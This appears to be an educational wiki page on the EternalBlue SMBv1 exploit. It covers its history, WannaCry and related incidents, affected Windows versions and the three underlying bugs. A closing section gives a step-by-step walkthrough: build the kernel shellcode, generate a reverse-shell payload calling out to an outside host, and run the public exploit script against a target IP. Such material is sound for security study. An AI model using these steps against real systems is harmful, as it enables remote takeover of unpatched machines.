|
|
|
# EternalBlue
|
|
|
|
|
|
|
|

|
|
|
|
|
|
|
|
## History
|
|
|
|
|
|
|
|
The EternalBlue exploit was developed by the U.S. National Security Agency. The exploit was most likely used for covert surveillance and attacks. The exploit was kept by the NSA for at least 5 years before the hacking group Shadow Brokers leaked stole and leaked the exploit on April 14, 2017. The NSA notified Microsoft of the vulnerability and a month later a patch was released for all supported operating systems at the time. After a series of devastating attacks a following emergency patch was released for other OS's.
|
|
|
|
|
|
|
|
### Notable Uses
|
|
|
|
|
|
|
|
Following the leak of the EternalBlue exploit a number of malwares made use of the widespread vulnerable and still unpatched systems. Notable incidents that used the vulnerability include:
|
|
|
|
|
|
|
|
* WannaCry ransomware
|
|
|
|
* NotPetya cyberattack
|
|
|
|
* BadRabbit ransomware
|
|
|
|
* Various APT3 attacks
|
|
|
|
* Retefe banking trojan
|
|
|
|
* DoublePulsar backdoor
|
|
|
|
* EternalRocks/MicroBotMassiveNet worm
|
|
|
|
|
|
|
|
Using EternalBlue in combination with one other exploit the WannaCry ransomware spread to over 200,000 computers in 7 hours\
|
|
|
|
\
|
|
|
|
As of 2020 the antivirus program Avast reports that it blocks about 20 million attacks using EternalBlue every month
|
|
|
|
|
|
|
|
## Vulnerable Systems
|
|
|
|
|
|
|
|
Any system running the SMB software v1 is vulnerable to the EternalBlue exploit. The following is a table of systems effected and their patch status
|
|
|
|
| OS's that Received Official Support Patches | OS's that Received Emergency Patches | Unpatched OS's |
|
|
|
|
|---------------------------------------------|--------------------------------------|----------------|
|
|
|
|
| Windows Vista | Windows XP | Windows 95 |
|
|
|
|
| Windows 7 | Windows 8 | Windows 98 |
|
|
|
|
| Windows 8.1 | Windows Server 2003 | Windows Me |
|
|
|
|
| Windows 10 | Windows Server 2003 R2 | Windows NT |
|
|
|
|
| Windows Server 2012 | Windows Server 2008 | Windows 2000 |
|
|
|
|
| Windows Server 2016 | | |
|
|
|
|
|
|
|
|
## Exploit Technical Details
|
|
|
|
|
|
|
|
The EternalBlue exploit uses a vulnerability that exists in the Server Message Block v1 (SMBv1) protocol. The exploit uses 3 bugs in the protocol to achieve RCE.
|
|
|
|
|
|
|
|
#### Bug 1: <span dir="">Wrong type assignment in SrvOs2FeaListSizeToNt()</span>
|
|
|
|
|
|
|
|
When handling requests the SMB server processes SMB_COM_TRANSACTION2 subcommands. It then needs to convert FEA_LIST to a list of FILE_FULL_EA_INFORMATION. The bug occurs when converting FEA_LIST to FILE_FULL_EA_INFORMATION. If FEA_LIST.SizeOfListInBytes is >=0x10000. The SrvOs2FeaListToNt() is used for conversion. The code for that function is:
|
|
|
|
|
|
|
|
`SrvOs2FeaListToNt() { `\
|
|
|
|
` outputLen = SrvOs2FeaListSizeToNt(feaList);`\
|
|
|
|
` output = SrvAllocateNonPagedPool(outputLen);`\
|
|
|
|
` // start copy all FEA data to output in a list of FILE_FULL_EA_INFORMATION format }`
|
|
|
|
|
|
|
|
`SrvOs2FeaListSizeToNt(feaList) { `\
|
|
|
|
` outputLen = 0;`\
|
|
|
|
` foreach (fea in feaList) {`\
|
|
|
|
` if (IsFeaDataOutOfBound(fea, feaList)) {`\
|
|
|
|
` feaList.SizeOfListInBytes = Pos(fea) - Pos(feaList);`\
|
|
|
|
` return outputLen; }`\
|
|
|
|
` outputLen += GetNtLengthForFea(fea); } return outputLen; }`
|
|
|
|
|
|
|
|
If the parameter feaList.SizeOfListInBytes=0x10000 while valid FEA entries in list is less than 0x10000 bytes, the feaList.SizeOfListInBytes will be modified to 0x10000 + (value of valid FEA entry) because HIDWORD is not modified and outputLen is only 0x4000. Then the output buffer will be overflowed while copying FEA data to output buffer.
|
|
|
|
|
|
|
|
#### Bug 2: \_SECONDARY commands causes packet chain to be processed early
|
|
|
|
|
|
|
|
There are 2 subcommands: SMB_COM_TRANSACTION2 and SMB_COM_NT_TRANSACT. They both have a SECONDARY command. Instead of checking the size of packets received the packets are processed according to these commands sent in headers. In normal packets the NT_TRANSACT subcommand is sent to tell the server the next packet will be double the size. If SECONDARY for the NT_TRANSACT command is sent instead then the packets will end up being allocated the wrong amount of space. In conjunction with the first bug a specially crafted packets can be used to achieve a buffer overflow.
|
|
|
|
|
|
|
|
#### Bug 3: Heap spraying
|
|
|
|
|
|
|
|
Heap spraying is a technique that results in an allocated chunk of memory at a given address. The attacker can insert shellcode at this memory location to achieve arbitrary code execution. Using the previously mention bugs to specially craft a packet targeting the memory allocated between bug 1 and 2 and then inserting shell code RCE is possible.
|
|
|
|
|
|
|
|
## Exploitation
|
|
|
|
|
|
|
|
Due to the immense amount of attention EternalBlue gets there are a large number of programs and POC showing how to specially craft and send the packets. Additionally many systems remain unpatched and the exploit extends beyond just windows to any machine running SMBv1.
|
|
|
|
|
|
|
|
To begin the exploitation process clone the github repo: <https://github.com/worawit/MS17-010.git>
|
|
|
|
|
|
|
|
1. Compile Shell Code: \
|
|
|
|
To target 64 bit systems compile the x64 shell code using:\
|
|
|
|
`nasm -f bin MS17-010/shellcode/eternalblue_kshellcode_x64.asm -o ./sc_x64_kernel.bin`
|
|
|
|
2. Generate Payload:\
|
|
|
|
This can be any payload of choice as long as it is output as a .bin file
|
|
|
|
|
|
|
|
`msfvenom -p windows/x64/shell_reverse_tcp LPORT=443 LHOST=elliot.sh --platform windows -a x64 --format raw -o sc_x64_payload.bin`
|
|
|
|
3. Combine binaries:
|
|
|
|
|
|
|
|
`cat sc_x64_kernel.bin sc_x64_payload.bin > sc_x64.bin`
|
|
|
|
4. Exploit target machine:\
|
|
|
|
Use eternalblue_exploit8.py to target windows 8, 8.1, and 10 machines running a vlunerable SMBv1 server.\
|
|
|
|
execut:\
|
|
|
|
`python MS17-010/eternalblue_exploit8.py <target_IP> payload.bin`\
|
|
|
|
Fill in the target IP field and payload.bin with whatever payload you generated in step 3. Whatever the payload was should now run. If the payload starts a reverse shell then start a netcat listener and the connection should be initiated.
|
|
|
|
|
|
|
|
#### Sources:
|
|
|
|
|
|
|
|
<https://www.sentinelone.com/blog/eternalblue-nsa-developed-exploit-just-wont-die/>\
|
|
|
|
<https://nvd.nist.gov/vuln/detail/CVE-2017-0144#vulnConfigurationsArea>\
|
|
|
|
<https://blog.avast.com/wannacry-one-year-later>\
|
|
|
|
<https://root4loot.com/post/eternalblue_manual_exploit/>\
|
|
|
|
<https://www.cve.org/CVERecord?id=CVE-2017-0144>\
|
|
|
|
<https://github.com/worawit/MS17-010>\
|
|
|
|
<https://www.avast.com/c-eternalblue>\
|
|
|
|
<https://en.wikipedia.org/wiki/EternalBlue>\
|
|
|
|
<https://www.washingtonpost.com/business/technology/nsa-officials-worried-about-the-day-its-potent-hacking-tool-would-get-loose-then-it-did/2017/05/16/50670b16-3978-11e7-a058-ddbb23c75d82_story.html>\
|
|
|
|
<https://arstechnica.com/information-technology/2017/04/nsa-leaking-shadow-brokers-just-dumped-its-most-damaging-release-yet/> |
|
|
\ No newline at end of file |